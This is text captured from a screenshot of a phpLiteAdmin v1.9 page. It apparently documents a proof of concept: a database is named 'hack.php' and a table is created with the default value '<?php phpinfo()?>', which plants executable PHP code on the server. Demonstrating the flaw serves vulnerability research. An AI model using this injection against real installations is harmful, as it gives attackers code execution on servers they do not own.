 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] testing
Create New Database [?]
hack.php
Table 'testing' has been created.
CREATE TABLE 'testing' ('default_field' TEXT default '<?php phpinfo()?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0039 seconds.